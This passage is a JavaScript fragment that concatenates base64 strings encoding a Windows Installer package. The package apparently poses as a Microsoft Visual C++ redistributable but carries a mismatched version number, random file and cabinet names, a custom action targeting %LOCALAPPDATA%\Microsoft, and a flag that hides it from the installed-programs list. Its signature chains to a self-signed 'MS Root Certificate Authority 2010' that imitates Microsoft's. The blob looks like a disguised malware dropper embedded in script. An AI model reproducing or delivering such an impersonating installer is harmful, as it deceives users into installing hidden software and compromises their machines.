    'bnMgdGhlIGFjdHVhbCBwYXRoLCBzZXQgZWl0aGVyIGJ5IHRoZSBBcHBTZWFyY2ggYWN0aW9uIG9y\n' +
    'IHdpdGggdGhlIGRlZmF1bHQgc2V0dGluZyBvYnRhaW5lZCBmcm9tIHRoZSBEaXJlY3RvcnkgdGFi\n' +
    'bGUuQXR0cmlidXRlc1JlbW90ZSBleGVjdXRpb24gb3B0aW9uLCBvbmUgb2YgaXJzRW51bUEgY29u\n' +
    'ZGl0aW9uYWwgc3RhdGVtZW50IHRoYXQgd2lsbCBkaXNhYmxlIHRoaXMgY29tcG9uZW50IGlmIHRo\n' +
    'ZSBzcGVjaWZpZWQgY29uZGl0aW9uIGV2YWx1YXRlcyB0byB0aGUgJ1RydWUnIHN0YXRlLiBJZiBh\n' +
    'IGNvbXBvbmVudCBpcyBkaXNhYmxlZCwgaXQgd2lsbCBub3QgYmUgaW5zdGFsbGVkLCByZWdhcmRs\n' +
    'ZXNzIG9mIHRoZSAnQWN0aW9uJyBzdGF0ZSBhc3NvY2lhdGVkIHdpdGggdGhlIGNvbXBvbmVudC5L\n' +
    'ZXlQYXRoRmlsZTtSZWdpc3RyeTtPREJDRGF0YVNvdXJjZUVpdGhlciB0aGUgcHJpbWFyeSBrZXkg\n' +
    'aW50byB0aGUgRmlsZSB0YWJsZSwgUmVnaXN0cnkgdGFibGUsIG9yIE9EQkNEYXRhU291cmNlIHRh\n' +
    'YmxlLiBUaGlzIGV4dHJhY3QgcGF0aCBpcyBzdG9yZWQgd2hlbiB0aGUgY29tcG9uZW50IGlzIGlu\n' +
    'c3RhbGxlZCwgYW5kIGlzIHVzZWQgdG8gZGV0ZWN0IHRoZSBwcmVzZW5jZSBvZiB0aGUgY29tcG9u\n' +
    'ZW50IGFuZCB0byByZXR1cm4gdGhlIHBhdGggdG8gaXQuQ3VzdG9tQWN0aW9uUHJpbWFyeSBrZXks\n' +
    'IG5hbWUgb2YgYWN0aW9uLCBub3JtYWxseSBhcHBlYXJzIGluIHNlcXVlbmNlIHRhYmxlIHVubGVz\n' +
    'cyBwcml2YXRlIHVzZS5UaGUgbnVtZXJpYyBjdXN0b20gYWN0aW9uIHR5cGUsIGNvbnNpc3Rpbmcg\n' +
    'b2Ygc291cmNlIGxvY2F0aW9uLCBjb2RlIHR5cGUsIGVudHJ5LCBvcHRpb24gZmxhZ3MuU291cmNl\n' +
    'Q3VzdG9tU291cmNlVGhlIHRhYmxlIHJlZmVyZW5jZSBvZiB0aGUgc291cmNlIG9mIHRoZSBjb2Rl\n' +
    'LlRhcmdldEZvcm1hdHRlZEV4Y2VjdXRpb24gcGFyYW1ldGVyLCBkZXBlbmRzIG9uIHRoZSB0eXBl\n' +
    'IG9mIGN1c3RvbSBhY3Rpb25FeHRlbmRlZFR5cGVBIG51bWVyaWMgY3VzdG9tIGFjdGlvbiB0eXBl\n' +
    'IHRoYXQgZXh0ZW5kcyBjb2RlIHR5cGUgb3Igb3B0aW9uIGZsYWdzIG9mIHRoZSBUeXBlIGNvbHVt\n' +
    'bi5VbmlxdWUgaWRlbnRpZmllciBmb3IgZGlyZWN0b3J5IGVudHJ5LCBwcmltYXJ5IGtleS4gSWYg\n' +
    'YSBwcm9wZXJ0eSBieSB0aGlzIG5hbWUgaXMgZGVmaW5lZCwgaXQgY29udGFpbnMgdGhlIGZ1bGwg\n' +
    'cGF0aCB0byB0aGUgZGlyZWN0b3J5LkRpcmVjdG9yeV9QYXJlbnRSZWZlcmVuY2UgdG8gdGhlIGVu\n' +
    'dHJ5IGluIHRoaXMgdGFibGUgc3BlY2lmeWluZyB0aGUgZGVmYXVsdCBwYXJlbnQgZGlyZWN0b3J5\n' +
    'LiBBIHJlY29yZCBwYXJlbnRlZCB0byBpdHNlbGYgb3Igd2l0aCBhIE51bGwgcGFyZW50IHJlcHJl\n' +
    'c2VudHMgYSByb290IG9mIHRoZSBpbnN0YWxsIHRyZWUuRGVmYXVsdERpclRoZSBkZWZhdWx0IHN1\n' +
    'Yi1wYXRoIHVuZGVyIHBhcmVudCdzIHBhdGguRmVhdHVyZVByaW1hcnkga2V5IHVzZWQgdG8gaWRl\n' +
    'bnRpZnkgYSBwYXJ0aWN1bGFyIGZlYXR1cmUgcmVjb3JkLkZlYXR1cmVfUGFyZW50T3B0aW9uYWwg\n' +
    'a2V5IG9mIGEgcGFyZW50IHJlY29yZCBpbiB0aGUgc2FtZSB0YWJsZS4gSWYgdGhlIHBhcmVudCBp\n' +
    'cyBub3Qgc2VsZWN0ZWQsIHRoZW4gdGhlIHJlY29yZCB3aWxsIG5vdCBiZSBpbnN0YWxsZWQuIE51\n' +
    'bGwgaW5kaWNhdGVzIGEgcm9vdCBpdGVtLlRpdGxlU2hvcnQgdGV4dCBpZGVudGlmeWluZyBhIHZp\n' +
    'c2libGUgZmVhdHVyZSBpdGVtLkxvbmdlciBkZXNjcmlwdGl2ZSB0ZXh0IGRlc2NyaWJpbmcgYSB2\n' +
    'aXNpYmxlIGZlYXR1cmUgaXRlbS5EaXNwbGF5TnVtZXJpYyBzb3J0IG9yZGVyLCB1c2VkIHRvIGZv\n' +
    'cmNlIGEgc3BlY2lmaWMgZGlzcGxheSBvcmRlcmluZy5MZXZlbFRoZSBpbnN0YWxsIGxldmVsIGF0\n' +
    'IHdoaWNoIHJlY29yZCB3aWxsIGJlIGluaXRpYWxseSBzZWxlY3RlZC4gQW4gaW5zdGFsbCBsZXZl\n' +
    'bCBvZiAwIHdpbGwgZGlzYWJsZSBhbiBpdGVtIGFuZCBwcmV2ZW50IGl0cyBkaXNwbGF5LlVwcGVy\n' +
    'Q2FzZVRoZSBuYW1lIG9mIHRoZSBEaXJlY3RvcnkgdGhhdCBjYW4gYmUgY29uZmlndXJlZCBieSB0\n' +
    'aGUgVUkuIEEgbm9uLW51bGwgdmFsdWUgd2lsbCBlbmFibGUgdGhlIGJyb3dzZSBidXR0b24uMDsx\n' +
    'OzI7NDs1OzY7ODs5OzEwOzE2OzE3OzE4OzIwOzIxOzIyOzI0OzI1OzI2OzMyOzMzOzM0OzM2OzM3\n' +
    'OzM4OzQ4OzQ5OzUwOzUyOzUzOzU0RmVhdHVyZSBhdHRyaWJ1dGVzRmVhdHVyZUNvbXBvbmVudHNG\n' +
    'ZWF0dXJlX0ZvcmVpZ24ga2V5IGludG8gRmVhdHVyZSB0YWJsZS5Db21wb25lbnRfRm9yZWlnbiBr\n' +
    'ZXkgaW50byBDb21wb25lbnQgdGFibGUuRmlsZVByaW1hcnkga2V5LCBub24tbG9jYWxpemVkIHRv\n' +
    'a2VuLCBtdXN0IG1hdGNoIGlkZW50aWZpZXIgaW4gY2FiaW5ldC4gIEZvciB1bmNvbXByZXNzZWQg\n' +
    'ZmlsZXMsIHRoaXMgZmllbGQgaXMgaWdub3JlZC5Gb3JlaWduIGtleSByZWZlcmVuY2luZyBDb21w\n' +
    'b25lbnQgdGhhdCBjb250cm9scyB0aGUgZmlsZS5GaWxlTmFtZUZpbGVuYW1lRmlsZSBuYW1lIHVz\n' +
    'ZWQgZm9yIGluc3RhbGxhdGlvbiwgbWF5IGJlIGxvY2FsaXplZC4gIFRoaXMgbWF5IGNvbnRhaW4g\n' +
    'YSAic2hvcnQgbmFtZXxsb25nIG5hbWUiIHBhaXIuRmlsZVNpemVTaXplIG9mIGZpbGUgaW4gYnl0\n' +
    'ZXMgKGxvbmcgaW50ZWdlcikuVmVyc2lvblZlcnNpb24gc3RyaW5nIGZvciB2ZXJzaW9uZWQgZmls\n' +
    'ZXM7ICBCbGFuayBmb3IgdW52ZXJzaW9uZWQgZmlsZXMuTGFuZ3VhZ2VMaXN0IG9mIGRlY2ltYWwg\n' +
    'bGFuZ3VhZ2UgSWRzLCBjb21tYS1zZXBhcmF0ZWQgaWYgbW9yZSB0aGFuIG9uZS5JbnRlZ2VyIGNv\n' +
    'bnRhaW5pbmcgYml0IGZsYWdzIHJlcHJlc2VudGluZyBmaWxlIGF0dHJpYnV0ZXMgKHdpdGggdGhl\n' +
    'IGRlY2ltYWwgdmFsdWUgb2YgZWFjaCBiaXQgcG9zaXRpb24gaW4gcGFyZW50aGVzZXMpU2VxdWVu\n' +
    'Y2Ugd2l0aCByZXNwZWN0IHRvIHRoZSBtZWRpYSBpbWFnZXM7IG9yZGVyIG11c3QgdHJhY2sgY2Fi\n' +
    'aW5ldCBvcmRlci5JbnN0YWxsRXhlY3V0ZVNlcXVlbmNlSW5zdGFsbFVJU2VxdWVuY2VNZWRpYURp\n' +
    'c2tJZFByaW1hcnkga2V5LCBpbnRlZ2VyIHRvIGRldGVybWluZSBzb3J0IG9yZGVyIGZvciB0YWJs\n' +
    'ZS5MYXN0U2VxdWVuY2VGaWxlIHNlcXVlbmNlIG51bWJlciBmb3IgdGhlIGxhc3QgZmlsZSBmb3Ig\n' +
    'dGhpcyBtZWRpYS5EaXNrUHJvbXB0RGlzayBuYW1lOiB0aGUgdmlzaWJsZSB0ZXh0IGFjdHVhbGx5\n' +
    'IHByaW50ZWQgb24gdGhlIGRpc2suICBUaGlzIHdpbGwgYmUgdXNlZCB0byBwcm9tcHQgdGhlIHVz\n' +
    'ZXIgd2hlbiB0aGlzIGRpc2sgbmVlZHMgdG8gYmUgaW5zZXJ0ZWQuQ2FiaW5ldElmIHNvbWUgb3Ig\n' +
    'YWxsIG9mIHRoZSBmaWxlcyBzdG9yZWQgb24gdGhlIG1lZGlhIGFyZSBjb21wcmVzc2VkIGluIGEg\n' +
    'Y2FiaW5ldCwgdGhlIG5hbWUgb2YgdGhhdCBjYWJpbmV0LlZvbHVtZUxhYmVsVGhlIGxhYmVsIGF0\n' +
    'dHJpYnV0ZWQgdG8gdGhlIHZvbHVtZS5Qcm9wZXJ0eVRoZSBwcm9wZXJ0eSBkZWZpbmluZyB0aGUg\n' +
    'bG9jYXRpb24gb2YgdGhlIGNhYmluZXQgZmlsZS5Nc2lGaWxlSGFzaEZpbGVfUHJpbWFyeSBrZXks\n' +
    'IGZvcmVpZ24ga2V5IGludG8gRmlsZSB0YWJsZSByZWZlcmVuY2luZyBmaWxlIHdpdGggdGhpcyBo\n' +
    'YXNoT3B0aW9uc1ZhcmlvdXMgb3B0aW9ucyBhbmQgYXR0cmlidXRlcyBmb3IgdGhpcyBoYXNoLkhh\n' +
    'c2hQYXJ0MUhhc2hQYXJ0Mkhhc2hQYXJ0M0hhc2hQYXJ0NE5hbWUgb2YgcHJvcGVydHksIHVwcGVy\n' +
    'Y2FzZSBpZiBzZXR0YWJsZSBieSBsYXVuY2hlciBvciBsb2FkZXIuU3RyaW5nIHZhbHVlIGZvciBw\n' +
    'cm9wZXJ0eS4gIE5ldmVyIG51bGwgb3IgZW1wdHkuUmVtb3ZlRmlsZUZpbGVLZXlQcmltYXJ5IGtl\n' +
    'eSB1c2VkIHRvIGlkZW50aWZ5IGEgcGFydGljdWxhciBmaWxlIGVudHJ5Rm9yZWlnbiBrZXkgcmVm\n' +
    'ZXJlbmNpbmcgQ29tcG9uZW50IHRoYXQgY29udHJvbHMgdGhlIGZpbGUgdG8gYmUgcmVtb3ZlZC5X\n' +
    'aWxkQ2FyZEZpbGVuYW1lTmFtZSBvZiB0aGUgZmlsZSB0byBiZSByZW1vdmVkLkRpclByb3BlcnR5\n' +
    'TmFtZSBvZiBhIHByb3BlcnR5IHdob3NlIHZhbHVlIGlzIGFzc3VtZWQgdG8gcmVzb2x2ZSB0byB0\n' +
    'aGUgZnVsbCBwYXRobmFtZSB0byB0aGUgZm9sZGVyIG9mIHRoZSBmaWxlIHRvIGJlIHJlbW92ZWQu\n' +
    'SW5zdGFsbE1vZGUxOzI7M0luc3RhbGxhdGlvbiBvcHRpb24sIG9uZSBvZiBpaW1FbnVtLkNvc3RJ\n' +
    'bml0aWFsaXplRmlsZUNvc3RDb3N0RmluYWxpemVJbnN0YWxsVmFsaWRhdGVJbnN0YWxsSW5pdGlh\n' +
    'bGl6ZUluc3RhbGxBZG1pblBhY2thZ2VJbnN0YWxsRmlsZXNJbnN0YWxsRmluYWxpemVFeGVjdXRl\n' +
    'QWN0aW9uUHVibGlzaEZlYXR1cmVzUHVibGlzaFByb2R1Y3RzeHVwdXBYUEtkTERvV1lMdWt7QTg2\n' +
    'MzM2NDEtMUFENy00QkQzLTlGODItNzg5Qzk1MzY5RTkxfUd0a0NYSFNldEd0a0NYSFslTE9DQUxB\n' +
    'UFBEQVRBXVxNaWNyb3NvZnRSZWRpc3RMZExpQ1ZHVWZhVEFSR0VURElSLlNvdXJjZURpck1haW5Q\n' +
    'cm9ncmFtTWljcm9zb2Z0IFZpc3VhbCBDKysgMjAxMyBSZWRpc3RyaWJ1dGFibGUgKHg2NCkgLSAx\n' +
    'MS4wLjIxMzQxY2NvYnhncW8udG1wfHRtcHo1NnNhX3JhLnRtcFZhbGlkYXRlUHJvZHVjdElEUHJv\n' +
    'Y2Vzc0NvbXBvbmVudHNVbnB1Ymxpc2hGZWF0dXJlc1JlbW92ZUZpbGVzUmVnaXN0ZXJVc2VyUmVn\n' +
    'aXN0ZXJQcm9kdWN0Tk9UIFJFTU9WRSNiQUtveS5jYWJBUlBTWVNURU1DT01QT05FTlQxQVJQTk9S\n' +
    'RVBBSVJ5ZXNBUlBOT01PRElGWU1hbnVmYWN0dXJlck1pY3Jvc29mdCBDb3Jwb3JhdGlvblByb2R1\n' +
    'Y3RDb2RlezMzRTg2OTZELUQ2NjktNDU1NS1CMDg0LTg5Q0FFQkFFM0YzQ31Qcm9kdWN0TGFuZ3Vh\n' +
    'Z2UxMDMzUHJvZHVjdE5hbWVQcm9kdWN0VmVyc2lvbjExLjAuMjEzNDFVcGdyYWRlQ29kZXs5RTU2\n' +
    'QUNGMy01QjlFLTQwNDEtOTgzNi1BQUUxM0U3MUU0RTB9U2VjdXJlQ3VzdG9tUHJvcGVydGllc0FS\n' +
    'UE5PTU9ESUZZO0FSUE5PUkVQQUlSU29kUkcqLioAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAwghp7BgkqhkiG9w0BBwKgghpsMIIaaAIBATEPMA0GCWCGSAFlAwQCAQUA\n' +
    'MHcGCisGAQQBgjcCAQSgaTBnMDIGCisGAQQBgjcCAR4wJAIBAgQQ8RAMAAAAAADAAAAAAAAARgIB\n' +
    'AAIBAAIBAAIBAAIBADAxMA0GCWCGSAFlAwQCAQUABCAb3inCKYLDJp13WxBqA8PhtBTwT4QuiyZU\n' +
    'I2RLo5AVUqCCE2cwggV6MIIDYgITKkksFLGZe7Y826orRFccBIPk6DANBgkqhkiG9w0BAQ0FADB6\n' +
    'MQswCQYDVQQGEwJVUzETMBEGA1UECAwKV2FzaGluZ3RvbjEQMA4GA1UEBwwHUmVkbW9uZDEXMBUG\n' +
    'A1UECgwOTVMgQ29ycG9yYXRpb24xKzApBgNVBAMMIk1TIFJvb3QgQ2VydGlmaWNhdGUgQXV0aG9y\n' +
    'aXR5IDIwMTAwHhcNMjMxMTIwMTQzNjIzWhcNMzMxMTE3MTQzNjIzWjB6MQswCQYDVQQGEwJVUzET\n' +
    '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\n' +
    'dtYaBKXOR4O168TMSTTL80VlufmnZBYmCfvVMlJ5LsljwhObtoY/AQWSZm8hq9VxEHmH9EYqzcRa\n' +
    'ydvXXUlNclYP3MnjU5g6Kh78zlhJ07/zObu5pCNCrNAVw3+eolzXOPEWsnDTo8Tfs8VyrC4Kd/wN\n' +
    'lFK3/B+VcyQ9ASi8Dw1Ps5EBjm6dJ3VV0Rc7NCF7lwGUr3+Az9ERCleEyX9W4L1GnIK+lJ2/tCCw\n' +
    'YH64TfUNP9vQ6oWMilZx0S2UTMiMPNMUopy9Jv/TUyDHYGmbWApU9AXn/TGs+ciFF8e4KRmkKS9G\n' +
    '493bkV+fPzY+DjBnK0a3Na+WvtpMYMyou58NFNQYxDCYdIIhz2JWtSFzEh79qsoIWId3pBXrGVX/\n' +
    '0DlULSbuRRo6b83XhPDX8CjFT2SDAtT74t7xvAIo9G3aJ4oG0paH3uhrDvBbfel2aZMgHEqXLHcZ\n' +
    'K5OVmJyXnuuOwXhWxkQl3wYSmgYtnwNe/YOiU2fKsfqNoWTJiJJZy6hGwMnypv99V9sSdvqKQSTU\n' +
    'G/xypRSi1K1DHKRJi0E5FAMeKfobpSKupcNNgtCN2mu32/cYQFdz8HGj+0p9RTbB942C+rnJDVOA\n' +
    'ffq2OVgy728YUInXT50zvRq1naHelUF6p4MCAwEAAaOCAVowggFWMB8GA1UdIwQYMBaAFFN5v1qq\n' +
    'K0rPVIDh2JvAnfKyA2bLMB0GA1UdDgQWBBQaofhhGSAPw0F3RSiO0TVfBhIEVTAOBgNVHQ8BAf8E\n' +
    'BAMCAYYwEgYDVR0TAQH/BAgwBgEB/wIBADATBgNVHSUEDDAKBggrBgEFBQcDCDARBgNVHSAECjAI\n' +
    'MAYGBFUdIAAwUAYDVR0fBEkwRzBFoEOgQYY/aHR0cDovL2NybC51c2VydHJ1c3QuY29tL1VTRVJU\n' +
    'cnVzdFJTQUNlcnRpZmljYXRpb25BdXRob3JpdHkuY3JsMHYGCCsGAQUFBwEBBGowaDA/BggrBgEF\n' +
    'BQcwAoYzaHR0cDovL2NydC51c2VydHJ1c3QuY29tL1VTRVJUcnVzdFJTQUFkZFRydXN0Q0EuY3J0\n' +
    'MCUGCCsGAQUFBzABhhlodHRwOi8vb2NzcC51c2VydHJ1c3QuY29tMA0GCSqGSIb3DQEBDAUAA4IC\n' +
    'AQBtVIGlM10W4bVTgZF13wN6MgstJYQRsrDbKn0qBfW8Oyf0WqC5SVmQKWxhy7VQ2+J9+Z8A70DD\n' +
    'rdPi5Fb5WEHP8ULlEH3/sHQfj8ZcCfkzXuqgHCZYXPO0EQ/V1cPivNVYeL9IduFEZ22PsEMQD43k\n' +
    '+ThivxMBxYWjTMXMslMwlaTW9JZWCLjNXH8Blr5yUmo7Qjd8Fng5k5OUm7Hcsm1BbWfNyW+QPX9F\n' +
    'csEbI9bCVYRm5LPFZgb289ZLXq2jK0KKIZL+qG9aJXBigXNjXqC72NzXStM9r4MGOBIdJIct5PwC\n' +
    '1j53BLwENrXnd8ucLo0jGLmjwkcd8F3WoXNXBWiap8k3ZR2+6rzYQoNDBaWLpgn/0aGUpk6qPQn1\n' +
    'BWy30mRa2Coiwkud8TleTN5IPZs0lpoJX47997FSkc4/ifYcobWpdR9xv1tDXWU9UIFuq/DQ0/yy\n' +
    'sx+2mZYm9Dx5i1xkzM3uJ5rloMAMcofBbk1a0x7q8ETmMm8c6xdOlMN4ZSA7D0GqH+mhQZ3+sbig\n' +
    'ZSo04N6o+TzmwTC7wKBjLPxcFgCo0MR/6hGdHgbGpm0yXbQ4CStJB6r97DDa8acvz7f9+tCjhNkn\n' +
    'nvsBZne5VhDhIG7GrrH5trrINV0zdo7xfCAMKneutaIChrop7rRaALGMq+P5CslUXdS5anSevUiu\n' +
    'mDCCBvUwggTdoAMCAQICEDlMJeF8oG0nqGXiO9kdItQwDQYJKoZIhvcNAQEMBQAwfTELMAkGA1UE\n' +
    'BhMCR0IxGzAZBgNVBAgTEkdyZWF0ZXIgTWFuY2hlc3RlcjEQMA4GA1UEBxMHU2FsZm9yZDEYMBYG\n' +
    'A1UEChMPU2VjdGlnbyBMaW1pdGVkMSUwIwYDVQQDExxTZWN0aWdvIFJTQSBUaW1lIFN0YW1waW5n\n' +
    'IENBMB4XDTIzMDUwMzAwMDAwMFoXDTM0MDgwMjIzNTk1OVowajELMAkGA1UEBhMCR0IxEzARBgNV\n' +
    'BAgTCk1hbmNoZXN0ZXIxGDAWBgNVBAoTD1NlY3RpZ28gTGltaXRlZDEsMCoGA1UEAwwjU2VjdGln\n' +
    'byBSU0EgVGltZSBTdGFtcGluZyBTaWduZXIgIzQwggIiMA0GCSqGSIb3DQEBAQUAA4ICDwAwggIK\n' +
    'AoICAQCkkyhSS88nh3akKRyZOMDnDtTRHOxoywFk5IrNd7BxZYK8n/yLu7uVmPslEY5aiAlmERRY\n' +
